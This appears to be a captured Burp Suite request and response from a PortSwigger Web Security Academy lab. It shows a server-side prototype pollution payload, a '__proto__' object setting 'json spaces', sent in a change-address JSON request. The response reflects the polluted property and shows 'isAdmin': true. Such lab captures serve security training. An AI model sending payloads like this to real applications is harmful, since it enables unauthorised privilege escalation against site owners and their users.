 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a80001804b3c1d580bad08e00ea0061.web-security-academy.net
3 Cookie: session=1Im4xDbyVr56yFZiZ537dX4pySLHdYHB
4 Content-Length: 210
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a80001804b3c1d580bad08e00ea0061.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a80001804b3c1d580bad08e00ea0061.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"1Im4xDbyVr56yFZiZ537dX4pySLHdYHB",
21 "__proto__":{
22 "json spaces":10
23 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"14e-/rxYzhSfiD4zL1vVonmGpZgVmW0"
6 Date: Thu, 16 Jan 2025 07:26:59 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 334
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": true,
21 "json spaces": 10
22 }